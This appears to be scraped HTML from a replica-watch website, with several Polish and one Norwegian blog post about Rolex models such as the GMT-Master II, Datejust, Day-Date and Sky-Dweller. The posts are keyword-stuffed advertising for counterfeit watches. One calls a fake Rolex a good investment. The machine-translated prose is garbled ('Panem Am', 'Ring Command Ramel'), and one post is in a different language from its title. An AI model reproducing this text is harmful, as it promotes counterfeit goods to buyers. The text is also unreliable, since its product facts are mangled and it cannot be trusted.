			Posted in <span itemprop="articleSection"><a href="http://www.replikizegarkowedox.com/category/rolex/" rel="category tag">rolex</a></span> on <a href="http://www.replikizegarkowedox.com/repliki-rolex-sky-dweller-44-mm-i-pearlmaster-34-mm-pelne-zloto-everose/" title="12:36 am" rel="bookmark"><time class="entry-date updated" datetime="2024-01-10T00:36:00+00:00" itemprop="datePublished">Styczeń 10, 2024</time></a><span class="by-author"> by <span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span>.						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-163" class="post-163 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex tag-zegarkow has-thumbnail" itemscope itemtype="http://schema.org/Article">
				<header class="entry-header">
						<h1 class="entry-title" itemprop="headline">
				<a href="http://www.replikizegarkowedox.com/oficjalny-przewodnik-po-modach-wiosennych-rolex/" rel="bookmark" itemprop="url">Oficjalny przewodnik po modach wiosennych Rolex</a>
							</h1>
						<div class="entry-meta"><span class="by-author"><span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span> <span class="meta-separator">&bull;</span> <a href="http://www.replikizegarkowedox.com/oficjalny-przewodnik-po-modach-wiosennych-rolex/" title="12:10 am" rel="bookmark"><time class="entry-date updated" datetime="2022-07-19T00:10:07+00:00" itemprop="datePublished">Lipiec 19, 2022</time></a> </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content" itemprop="articleBody">
			<p>Czarno-białe odcienie niezwykle popularnej stali nierdzewnej i ceramiki Daytona są idealne na zimę, ale gdy pogoda zaczyna się ocieplać, możesz zacząć nosić zegarek w cieplejszych odcieniach, aby dopasować się do pory roku. Różowe odcienie złota Everose są idealne na jesień, ale klasyczne ciepłe odcienie 18-karatowego żółtego złota to nasz najlepszy wybór do noszenia, gdy dni zaczynają się wydłużać.</p>
<p>Złoto było częścią kolekcji Rolex Daytona od samego początku, a <strong><span style="color: #ff6600;">zegarek repliki</span></strong> Daytona z litego złota znajdziesz w kilku różnych kolorach tarczy. Rolex produkuje teraz wersję żółtego złota Daytona z czarną ramką Cerachrom i czarną bransoletą Oysterflex, ale zalecamy zachowanie sportowej estetyki tej wersji na lato i wybranie jednego z klasycznych, całkowicie złotych modeli, które zawierają ramkę tachymetru z żółtego złota i pasująca bransoletka Oyster z litego złota.</p>
<p><img class="alignright size-medium wp-image-164" src="http://www.replikizegarkowedox.com/wp-content/uploads/2022/07/xz-300x230.png" alt="xz" width="300" height="230" srcset="http://www.replikizegarkowedox.com/wp-content/uploads/2022/07/xz-300x230.png 300w, http://www.replikizegarkowedox.com/wp-content/uploads/2022/07/xz.png 412w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Kultowy, całkowicie czarny Submariner może być idealnym zegarkiem, który można zabrać wszędzie i zrobić wszystko, ale jeśli chcesz dodać Rolex Submariner do swojej kolekcji jako zegarek na wiosnę, sugerujemy rozważenie referencji 116619LB „Smurf” w solidne 18-karatowe białe złoto. Rolex niedawno wycofał Smurf Submariner we wrześniu 2020 roku i wyróżnia się tym, że jest jedynym Submarinerem z białego metalu (ze stali nierdzewnej lub żółtego złota) produkowanym przez Rolex z niebieską tarczą i ramką.</p>
<p>Co więcej, niebieska tarcza znajdująca się wewnątrz Smerfa nie jest odmianą sunburst występującą w modelach dwukolorowych i żółtego złota. Zamiast tego jest to jasna i lśniąca niebieska twarz z wyraźnym białym nadrukiem, bez tych samych tonów i wykończeń, co jego rodzeństwo z niebieskim sunburs. Ten „Smerf” nie przypomina żadnych innych <a href="http://www.replikizegarkowedox.com/category/repliki/">repliki zegarków Rolex</a> Submariner produkowanych przez tę markę, co ma duży sens w przypadku kolekcji, która jest produkowana od lat 50. XX wieku i jest często chwalona za spójność projektu.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Posted in <span itemprop="articleSection"><a href="http://www.replikizegarkowedox.com/category/rolex/" rel="category tag">rolex</a></span>. Tags: <span itemprop="keywords"><a href="http://www.replikizegarkowedox.com/tag/zegarkow/" rel="tag">zegarków</a></span> on <a href="http://www.replikizegarkowedox.com/oficjalny-przewodnik-po-modach-wiosennych-rolex/" title="12:10 am" rel="bookmark"><time class="entry-date updated" datetime="2022-07-19T00:10:07+00:00" itemprop="datePublished">Lipiec 19, 2022</time></a><span class="by-author"> by <span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span>.						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-155" class="post-155 post type-post status-publish format-standard hentry category-rolex" itemscope itemtype="http://schema.org/Article">
				<header class="entry-header">
						<h1 class="entry-title" itemprop="headline">
				<a href="http://www.replikizegarkowedox.com/najlepszy-przeglad-rolex-gmt-master-ii-116710ln-ultimate-review/" rel="bookmark" itemprop="url">Najlepszy przegląd Rolex GMT-Master II 116710LN Ultimate Review</a>
							</h1>
						<div class="entry-meta"><span class="by-author"><span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span> <span class="meta-separator">&bull;</span> <a href="http://www.replikizegarkowedox.com/najlepszy-przeglad-rolex-gmt-master-ii-116710ln-ultimate-review/" title="1:13 am" rel="bookmark"><time class="entry-date updated" datetime="2022-03-17T01:13:58+00:00" itemprop="datePublished">Marzec 17, 2022</time></a> </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content" itemprop="articleBody">
			<p>Nie jest tajemnicą, że wiele zegarków Rolex bardzo dobrze sprawdza się jako aktywa finansowe. Wystarczy spojrzeć na ceny najbardziej pożądanych modeli na rynku wtórnym, aby zobaczyć, jak cenny może być fałszywy Rolex jako inwestycja, jeśli wybierzesz właściwy we właściwym czasie. Sztuczka polega oczywiście na tym, aby móc dostrzec, które zegarki będą zyskiwać na wartości w przyszłości, a to wciąż jest daleko od nauki ścisłej. Istnieją jednak specyficzne cechy, które można wykorzystać jako wskaźniki potencjału inwestycyjnego, a <span style="color: #800000;">repliki Rolex GMT-Master</span> II ref. 116710LN posiada kilka z nich.<br />
Po pierwsze, jest to przykład jednego z najsłynniejszych luksusowych zegarków podróżnych na świecie, który naprawdę stał się ikoną w swojej ponad 60-letniej historii. Po drugie, model referencyjny 116710LN został wycofany z produkcji, co oznacza, że istnieje ograniczona liczba zachowanych egzemplarzy, co prawie na pewno podniesie cenę. Po trzecie, ten konkretny model zajmuje szczególne miejsce w historii Rolexa jako pierwszy zegarek GMT ze stali nierdzewnej wyposażony w zastrzeżoną ceramiczną ramkę marki Cerachrom i ostatni z jednokolorową ramką.<br />
Podsumowując, istnieje wiele argumentów przemawiających za tym, aby repliki Rolex GMT-Master II 116710LN stała się przyszłym klasykiem. Tak więc, aby pomóc Ci zdecydować, czy ten konkretny model należy do Twojej kolekcji, przygotowaliśmy ten przewodnik, aby przekazać Ci wszystko, co musisz wiedzieć o tym niezwykłym i ważnym referencji Rolex.<br />
Model 116710LN 116710LN nie jest właściwie pierwszym przykładem nowej generacji sześciocyfrowych zegarków Rolex GMT-Master II. Ten zaszczyt został przyznany przez sygn. 116718LN został wprowadzony w 2005 roku i został wykonany z litego 18-karatowego żółtego złota i oferowany z czarną lub uroczystą zieloną tarczą z okazji 50. rocznicy kolekcji GMT-Master. Następnie pojawił się dwukolorowy Rolesor ref. 116713LN, wprowadzony w 2006 roku, oraz stal nierdzewna ref. 116710LN w następnym roku. 116710LN pojawił się w następnym roku, w 2007 roku.<br />
Jednak wszyscy czekali na stalowy model, który pojawił się na targach Baselworld 2007 w niedawno wprowadzonym modelu Rolex Super Case. Chociaż zachowuje tę samą średnicę koperty 40 mm, co jej poprzednik, ogólny profil jest znacznie grubszy dzięki grubszym uszom i prawie dwukrotnie szerszej osłonie koronki niż jego poprzednik. Zaktualizowane proporcje kopert są odpowiedzią Rolex na apele wielu kolekcjonerów o zwiększenie rozmiarów modeli z kolekcji Professional Collection, w czasie, gdy trend na większe zegarki był w pełnym rozkwicie.<br />
Dopełnieniem odważniejszej koperty jest kolejny dodatek do kolekcji, tarcza Maxi, która po raz pierwszy pojawiła się na zielonej ramce Submariner 50th Anniversary Edition w 2003 roku, z większymi indeksami i szerszymi wskazówkami godzinowymi i minutowymi. Podobnie jak sama super obudowa, meble z większą tarczą są dla niektórych bardziej atrakcyjne niż dla innych, ale nie ma wątpliwości, że poprawia ogólną czytelność.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Posted in <span itemprop="articleSection"><a href="http://www.replikizegarkowedox.com/category/rolex/" rel="category tag">rolex</a></span> on <a href="http://www.replikizegarkowedox.com/najlepszy-przeglad-rolex-gmt-master-ii-116710ln-ultimate-review/" title="1:13 am" rel="bookmark"><time class="entry-date updated" datetime="2022-03-17T01:13:58+00:00" itemprop="datePublished">Marzec 17, 2022</time></a><span class="by-author"> by <span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span>.						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-151" class="post-151 post type-post status-publish format-standard hentry category-rolex" itemscope itemtype="http://schema.org/Article">
				<header class="entry-header">
						<h1 class="entry-title" itemprop="headline">
				<a href="http://www.replikizegarkowedox.com/rolex-datejust-turn-o-graph-two-tone-thunderbird/" rel="bookmark" itemprop="url">Rolex Datejust Turn-O-Graph Two-Tone Thunderbird</a>
							</h1>
						<div class="entry-meta"><span class="by-author"><span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span> <span class="meta-separator">&bull;</span> <a href="http://www.replikizegarkowedox.com/rolex-datejust-turn-o-graph-two-tone-thunderbird/" title="2:21 am" rel="bookmark"><time class="entry-date updated" datetime="2021-12-22T02:21:32+00:00" itemprop="datePublished">Grudzień 22, 2021</time></a> </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content" itemprop="articleBody">
			<p>Den lengste lydproduksjonen av noen Rolex-modell betyr at det er mange andre Datejust-klokker<img class="alignright size-medium wp-image-152" src="http://www.replikizegarkowedox.com/wp-content/uploads/2021/12/IMG_468120210118-232443-300x300.jpg" alt="kopi klokker" width="300" height="300" srcset="http://www.replikizegarkowedox.com/wp-content/uploads/2021/12/IMG_468120210118-232443-300x300.jpg 300w, http://www.replikizegarkowedox.com/wp-content/uploads/2021/12/IMG_468120210118-232443-150x150.jpg 150w, http://www.replikizegarkowedox.com/wp-content/uploads/2021/12/IMG_468120210118-232443-768x768.jpg 768w, http://www.replikizegarkowedox.com/wp-content/uploads/2021/12/IMG_468120210118-232443-1024x1024.jpg 1024w, http://www.replikizegarkowedox.com/wp-content/uploads/2021/12/IMG_468120210118-232443-960x960.jpg 960w, http://www.replikizegarkowedox.com/wp-content/uploads/2021/12/IMG_468120210118-232443.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /> tilgjengelig på bruktmarkedet. Mens det grunnleggende DNA-et har holdt seg tro mot originalen, den første vannbestandige selvopptrekkende <a href="http://www.replikizegarkowedox.com/">http://www.replikizegarkowedox.com/</a> klokken med datofunksjon, gir det store antallet forskjellige tolkninger av denne originale planen oss mange alternativer til svært rimelige priser for verdens ledende urmaker. .<br />
Uansett om budsjettet ditt er stratosfærisk eller mer jordet, er det en Datejust-klokke som deler navnet ditt. Nedenfor har vi satt sammen en prisliste for å gi deg en idé om hva du med rimelighet kan forvente å få for pengene.<br />
Som alltid gjør vi det til en vane å advare mot folk som har infiltrert vintageklokkemarkedet. Selv om det er mange andre gode gutter der ute, er det fortsatt mange slemme gutter som lurer rundt, glade for å spare deg for mye penger på dårlige replikaklokker, eller enda verre, komplette forfalskninger. Gjør alltid selgerundersøkelser og vær forberedt på å gå bort når ting begynner å lukte feil.<br />
Introdusert på 1950-tallet og til slutt erstattet mer enn 20 år senere, er<strong> kopi Rolex</strong> 1601 en av de største Datejust-modellene i historien, og den passer godt til budsjettet. Den kakeformede urskiven, der den ytterste kanten av ansiktet faller litt tilbake, er en av de eneste funksjonene som umiddelbart identifiserer den som et vintagestykke.<br />
I alle andre henseender, Ref. 1601 ligner i det minste utad på moderne modeller. På innsiden inneholder de tidligste eksemplene Cal. 1565 urverk, fra 1500-linjen, som har vært en favoritt blant klokkeentusiaster siden starten. i 1965 ble den fulgt av Cal. 1575, som brakte bekvemmeligheten av hacking-funksjoner. Selv om ingen av bevegelsene inkluderer en Quickset-datofunksjon, er de COSC-sertifisert og har bestått tidens tann - mange eksperter anser dem for å være blant de mest pålitelige og nøyaktige bevegelsene som noen gang er laget.<br />
Du vil ikke ha noen problemer med å finne en Ref. i utmerket stand til en lav pris. Det største problemet du sannsynligvis vil støte på er å velge blant de mange urskivene og metallalternativene. Til dette prispunktet er rustfrie stålmodeller de mest utbredte, og de er den perfekte falske hverdagsklokke med den iboende robustheten til å være et skattet arvestykke. Du vil også finne mange Rolesor-eksemplarer i stål og gull, noen selv med tillegg av luksustimemarkører med diamantaksent – vakre stykker med litt ekstra tilstedeværelse som gir gode investeringskjøp.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Posted in <span itemprop="articleSection"><a href="http://www.replikizegarkowedox.com/category/rolex/" rel="category tag">rolex</a></span> on <a href="http://www.replikizegarkowedox.com/rolex-datejust-turn-o-graph-two-tone-thunderbird/" title="2:21 am" rel="bookmark"><time class="entry-date updated" datetime="2021-12-22T02:21:32+00:00" itemprop="datePublished">Grudzień 22, 2021</time></a><span class="by-author"> by <span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span>.						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-124" class="post-124 post type-post status-publish format-standard hentry category-rolex" itemscope itemtype="http://schema.org/Article">
				<header class="entry-header">
						<h1 class="entry-title" itemprop="headline">
				<a href="http://www.replikizegarkowedox.com/niesamowity-przewodnik-rolex-oyster/" rel="bookmark" itemprop="url">Niesamowity przewodnik Rolex Oyster</a>
							</h1>
						<div class="entry-meta"><span class="by-author"><span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span> <span class="meta-separator">&bull;</span> <a href="http://www.replikizegarkowedox.com/niesamowity-przewodnik-rolex-oyster/" title="5:58 am" rel="bookmark"><time class="entry-date updated" datetime="2020-02-23T05:58:58+00:00" itemprop="datePublished">Luty 23, 2020</time></a> </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content" itemprop="articleBody">
			<p>Rolex produkuje zegarki z kopertą o średnicy 34 mm przez większość swojej długiej i wyróżniającej się historii; Jednak te „średnie” modele, takie jak data i air-king, są często pomijane, ponieważ istnieje wiele opcji dostępnych w bardziej standardowym, stałym rozmiarze obudowy Rolex oyster 36 mm. Jednak replika Rolex stworzyła wiele wspaniałych zegarków - zarówno vintage, jak i współczesnych - które mają średnice koperty 34 mm, a ich bardzo wszechstronny rozmiar pozwala im patrzeć w domu na nadgarstkach praktycznie dowolnego rozmiaru lub płci.<br />
Mimo że kolekcja Datejust w przeszłości miała średnicę obudowy 36 mm dla standardowego pełnowymiarowego modelu, Rolex produkuje również linię zegarków o nazwie Data, która oferuje wiele takich samych cech konstrukcyjnych i funkcji Datejust - nawet ten sam ruch - tylko w dość mniejszym pakiecie ogólnym. luksusowe zegarki repliki<br />
Ponieważ trendy konsumenckie faworyzowały mniejsze zegarki na rękę w ciągu ostatnich dziesięcioleci, wiele niesamowitych zabytkowych referencji Rolex ma średnicę obudowy 34 mm. Jednym z najdłużej działających modeli repliki Rolex wszechczasów jest referencyjny model 5500 Air-King, który oferuje super czysty i minimalistyczny design tarczy, który idealnie uzupełnia jego nieco zmniejszoną wielkość obudowy.<br />
Wspomniany 5500 pozostawał w produkcji przez trzydzieści siedem lat, podczas których był wyposażony zarówno w ruchy Calibre 1520 i Calibre 1530 firmy Rolex - żadne z nich nie miało certyfikatu chronometru. Ze względu na długi okres produkcyjny referencyjne zegarki 5500 Air-King zostały wyprodukowane w stosunkowo dużych ilościach i nadal można je zamawiać za bardzo rozsądne ceny.<br />
Mimo że Day-Date President to klasyczny całkowicie złoty zegarek Rolex, nigdy nie był produkowany w rozmiarze mniejszym niż 36 mm. Jednak w całej swojej historii Rolex wyprodukował wiele całkowicie złotych zegarków w swojej kolekcji Date, które mają średnice kopert 34 mm i nie mają dodatkowych komplikacji w wyświetlaniu dnia tygodnia, który znajduje się na flagowej linii zegarków Day-Date .<br />
Jednak zamiast tego samego stylu bransoletki, który znajduje się w innych tanich replikach zegarków tego samego dnia, referencyjny 15238 Date jest wyposażony w nitowaną bransoletę Oyster z 18-karatowego złota. Specjalna kombinacja nowoczesnej i zabytkowej estetyki zapewniana przez niezwykłą obecność bransoletki z nitem pomaga wyróżnić referencję 15238 i uczynić ją wyjątkową.<br />
Od lat nowoczesne trendy konsumenckie faworyzują większe zegarki. Ostatnio jednak małe zegarki wydają się powracać, a niegdyś przeoczony 34-milimetrowy zegarek Rolex stanowi obecnie jeden z najlepszych stosunek jakości do ceny wszystkich zegarków Rolex, zarówno w stylu vintage, jak i nowoczesnym.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Posted in <span itemprop="articleSection"><a href="http://www.replikizegarkowedox.com/category/rolex/" rel="category tag">rolex</a></span> on <a href="http://www.replikizegarkowedox.com/niesamowity-przewodnik-rolex-oyster/" title="5:58 am" rel="bookmark"><time class="entry-date updated" datetime="2020-02-23T05:58:58+00:00" itemprop="datePublished">Luty 23, 2020</time></a><span class="by-author"> by <span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span>.						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-105" class="post-105 post type-post status-publish format-standard hentry category-rolex" itemscope itemtype="http://schema.org/Article">
				<header class="entry-header">
						<h1 class="entry-title" itemprop="headline">
				<a href="http://www.replikizegarkowedox.com/material-pozaziemski-zostanie-uzyty-w-dniu-rolex/" rel="bookmark" itemprop="url">Materiał pozaziemski zostanie użyty w Dniu Rolex</a>
							</h1>
						<div class="entry-meta"><span class="by-author"><span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span> <span class="meta-separator">&bull;</span> <a href="http://www.replikizegarkowedox.com/material-pozaziemski-zostanie-uzyty-w-dniu-rolex/" title="1:32 am" rel="bookmark"><time class="entry-date updated" datetime="2019-04-03T01:32:41+00:00" itemprop="datePublished">Kwiecień 3, 2019</time></a> </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content" itemprop="articleBody">
			<p>Jak wszyscy wiemy, większość <span style="text-decoration: underline;"><em><strong>repliki zegarków Rolex</strong></em></span> można zidentyfikować natychmiast, z jakiegoś powodu jest to, że marka trzyma się pewnych standardów projektowych, niezależnie od wielkości i kształtu obudowy, typu bransoletki lub stylu ramki. Z drugiej strony, kolekcje zegarków Rolex są różne ze względu na obfitość wybierania, które są dostępne dla konsumentów w większości przypadków. Oprócz standardowych metalowych pokręteł, Rolex dostosowuje również bardzo interesujące materiały tarczowe, takie jak kamienie półszlachetne, a nawet skały kosmiczne! Dzisiaj przyjrzymy się fantastycznej Dacie Rolex wyposażonej w tarczę meteorytową.<br />
Aby stworzyć tarcze meteorytowe, replika Rolex wykorzystuje materiał ze słynnych meteorytów Gibeona. Nazwane na cześć namibijskiego miasta, w którym je znaleziono, meteoryty Gibeonu spadły na ziemię w czasach prehistorycznych, obejmując obszar o długości 171 mil i szerokości 62 mil. Tubylcy Nama używali meteorytów do tworzenia narzędzi i broni przez pokolenia. Do 1838 roku angielski podróżnik James Edward Alexander natknął się na materiał podczas swoich podróży. Wysłał kilka próbek z powrotem do Londynu, a znany naukowiec John Herschel ostatecznie potwierdził ich pozaziemskie pochodzenie.<br />
Ze względu na krzyżujący się wzór Widmanstätten jest raczej cenny, Rolex traktuje materiał meteorytu Gibeon kwaśnym praniem, aby podkreślić jego wygląd, zanim wykonają tarcze. Tarcza meteorytowa na Rolex Day-Date 118206 dodaje fascynującego wyglądu i fascynującej faktury do każdego zegarka Rolex, w którym jest używany. Dzisiaj, ponieważ surowe przepisy Namibii chronią meteoryty, tych słynnych skał nie można już zabierać.<br />
Jednym ze specjalnych modeli gablot Rolex jest ultra-prestiżowy platynowy Day-Date ref. 118206 z rzadkimi tarczami meteorytowymi, które nadal są częścią aktualnego katalogu Rolexa. Ten fałszywy prezydent Rolex ma 36-milimetrową obudowę, gładką kopułkę i (naturalnie) słynną bransoletkę prezydenta z półokrągłymi linkami. Ze srebrzystej tarczy meteorytu możemy zobaczyć charakterystyczne okno daty o godzinie trzeciej - powiększone przez soczewkę Cyclopsa na krysztale - wraz z pełnym dniem tygodnia wyświetlanym w oknie o godzinie 12. Co ciekawe, zamiast godzin pojawiają się znaczniki minut arabskich, a towarzyszy im duet indeksów diamentów o godzinie 6 i 9. The Day-Date 36 ref. 118206 działa na automatycznym ruchu Rolex Caliber 3155 z 48-godzinną rezerwą mocy.<br />
W sumie jest to bardzo prosty i specjalny zegarek, nie taki jak prezydent Rolex wykonany z platyny, diamentów i meteorytu, który jest zbyt cenny.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Posted in <span itemprop="articleSection"><a href="http://www.replikizegarkowedox.com/category/rolex/" rel="category tag">rolex</a></span> on <a href="http://www.replikizegarkowedox.com/material-pozaziemski-zostanie-uzyty-w-dniu-rolex/" title="1:32 am" rel="bookmark"><time class="entry-date updated" datetime="2019-04-03T01:32:41+00:00" itemprop="datePublished">Kwiecień 3, 2019</time></a><span class="by-author"> by <span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span>.						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-99" class="post-99 post type-post status-publish format-standard hentry category-rolex" itemscope itemtype="http://schema.org/Article">
				<header class="entry-header">
						<h1 class="entry-title" itemprop="headline">
				<a href="http://www.replikizegarkowedox.com/niesamowita-replika-rolex-pierwszy-wypad-do-swiata-lotnictwa/" rel="bookmark" itemprop="url">Niesamowita replika Rolex pierwszy wypad do świata lotnictwa</a>
							</h1>
						<div class="entry-meta"><span class="by-author"><span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span> <span class="meta-separator">&bull;</span> <a href="http://www.replikizegarkowedox.com/niesamowita-replika-rolex-pierwszy-wypad-do-swiata-lotnictwa/" title="12:44 am" rel="bookmark"><time class="entry-date updated" datetime="2018-10-19T00:44:16+00:00" itemprop="datePublished">Październik 19, 2018</time></a> </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content" itemprop="articleBody">
			<p>Rolex GMT-Master zajmuje główną pozycję wśród wszystkich znanych marek. Model, który był pionierem koncepcji podwójnego zegarka strefy czasowej, zrobił dla podróżujących na długich dystansach w latach pięćdziesiątych, co zrobił fałszywy Rolex Submariner dla podwodnych odkrywców.<img class="alignleft size-medium wp-image-100" src="http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1-234x300.jpg" alt="repliki zegarków" width="234" height="300" srcset="http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1-234x300.jpg 234w, http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1-768x983.jpg 768w, http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1-800x1024.jpg 800w, http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1-960x1229.jpg 960w, http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1.jpg 1500w" sizes="(max-width: 234px) 100vw, 234px" /><br />
Opracowane we współpracy z Panem Am, aby pomóc swoim załogom w nowatorskim zjawisku jetlag, gdy otworzyły się nowe trasy transatlantyckie, kompleksowo wyglądający układ był właściwie prostotą.<br />
Po dodaniu drugiej godziny rozdania, która miała przebiegać z szybkością połowy prędkości głównej ręki, w połączeniu z wygrawerowaną obrotową ramką pobraną z Turn-O-Graph wydanej rok wcześniej, <strong>replika Rolex zegarków</strong> , który może utrzymać śledzenie czasu w dwóch miejscach jednocześnie.<br />
W stylistycznym rozmachu, który stał się znakiem rozpoznawczym GMT i głównym punktem sprzedaży, otoczenie zostało pomalowane w kontrastujące kolory, aby symulować dzień i noc - ten, który rozpoczął wszystko, został wydany na czerwono i niebiesko, szybko nazywany Pepsi.<br />
Tam, gdzie Air-King zawsze był utylitarnym zegarkiem narzędziowym, prezentowanym w dowolnym wyborze stali lub nic, GMT-Master został odlewany w szeregu szlachetnych metalowych ozdób na przestrzeni lat. Wykuty w każdym smaku złota, wraz z Rolex's Rolesor half and half, został również wydany z serią jedno i dwukolorowych ramek, aby przemówić do jak najszerszego grona odbiorców.<br />
Niezależ<img class="alignleft size-medium wp-image-101" src="http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1_1-215x300.jpg" alt="repliki zegarków" width="215" height="300" srcset="http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1_1-215x300.jpg 215w, http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1_1-768x1070.jpg 768w, http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1_1-735x1024.jpg 735w, http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1_1-960x1338.jpg 960w, http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1_1.jpg 1378w" sizes="(max-width: 215px) 100vw, 215px" />nie od tego, czy kusi Cię klasyczny GMT-Master czy nowy GMT-Master II, pozostaje on godnym uwagi symbolem repliki omega; natychmiast dostrzegalne arcydzieło, które okazuje się być jednym z najbardziej przydatnych i przydatnych <strong>repliki zegarków</strong> lotniczych kiedykolwiek wyprodukowanych.<br />
Sky-Dweller, najnowszy nowy dodatek do modelu stabilnego i taki, który podzielił zdanie od czasu wydania, kontynuuje niedawne przedsięwzięcie firmy Rolex w świecie ultra komplikacji, który rozpoczął się od Yacht-Master II.<br />
Zdecydowanie najpopularniejszy z trzech modeli inspirowanych lotnictwem, fałszywy Rolex Sky-Dweller jest zupełnie innym podejściem do koncepcji podwójnego zegarka strefy czasowej niż GMT-Master. Tam, gdzie ten kawałek idzie czystą, prostą trasą, ten najnowszy przykład jest bezwstydnie zaangażowany, przedstawiając nie tylko funkcję GMT, ale także roczny kalendarz.<br />
Elementem, który wielu uznał za szczególnie dzielący, jest sama płyta GMT, nietypowa niecentralna tarcza pomocnicza, która dekapituje markery niższej godziny.<br />
Oznaczony 24-godzinnym torem, część pozostaje ustawiona na czas domowy podczas podróży, a czerwony <img class="alignleft size-medium wp-image-102" src="http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1_2-218x300.jpg" alt="repliki zegarków" width="218" height="300" srcset="http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1_2-218x300.jpg 218w, http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1_2-768x1056.jpg 768w, http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1_2-745x1024.jpg 745w, http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1_2-960x1319.jpg 960w, http://www.replikizegarkowedox.com/wp-content/uploads/2018/10/39784_1_2.jpg 1397w" sizes="(max-width: 218px) 100vw, 218px" />trójkąt odwrotny nad nim wskazuje prawidłową godzinę. Jeśli chodzi o czytelność, wyprzedza ona sekundową rękę GMT-Master, ale wizualnie trzeba się do tego przyzwyczaić.<br />
Kluczem do kontrolowania całej tej progresywnej technologii jest zaktualizowana wersja opatentowanej przez Ring marki Ring Command Ramel, którą po raz pierwszy zobaczyliśmy na Yacht-Master II. Tam, gdzie zegarek na zegarze był w zasadzie wyłącznikiem, obudowa Sky-Dwellera jest jeszcze bardziej złożona i pozwala na regulację wszystkich funkcji za pomocą tylko korony.<br />
Co czwarty obrót pierścienia odblokowuje inną operację. Pierwsza pozycja służy do zmiany daty. Kolejny zakręt pozwala ustawić czas lokalny i na koniec ostatnie ustawienie powoduje synchronizację wszystkich funkcji, aby umożliwić naprawienie czasu odniesienia w pokrętle pomocniczym. Oznacza to, że nie ma potrzeby stosowania dodatkowych przycisków, aby zepsuć profil 42-milimetrowej obudowy, co podkreśla jego pozycję zegarków dla luksusowych podróżników; Dzień-dzień z funkcją GMT.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
